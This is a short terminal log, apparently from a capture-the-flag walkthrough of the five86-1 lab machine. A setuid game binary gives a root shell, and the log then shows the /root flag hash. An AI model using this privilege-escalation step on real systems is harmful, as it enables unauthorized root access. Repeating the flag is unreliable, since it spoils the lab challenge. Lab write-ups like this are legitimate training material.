 moss@five86-1:~/.games$ ./upyourgame
Would you like to play a game? 123
Could you please repeat that? 123
Nope, you'll need to enter that again. 123
You entered: No.  Is this correct? 123
We appear to have a problem?  Do we have a problem? dsfg
Made in Britain.
# ls
battlestar  bcd  bombardier  empire  freesweep  hunt  ninvaders  nsnake  pacman4console  petris  snake  sudoku  upyourgame  worms
# id
uid=0(root) gid=1001(moss) groups=1001(moss)
# ls
battlestar  bcd  bombardier  empire  freesweep  hunt  ninvaders  nsnake  pacman4console  petris  snake  sudoku  upyourgame  worms
#
#
# cd /root
# ls
flag.txt
# cat f
cat: f: No such file or directory
# cat flag.txt
8f3b38dd95eccf600593da4522251746
#